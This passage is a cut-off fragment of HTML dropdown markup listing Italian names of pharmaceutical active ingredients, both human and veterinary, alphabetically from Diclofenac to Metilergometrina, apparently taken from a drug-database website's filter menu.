class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina 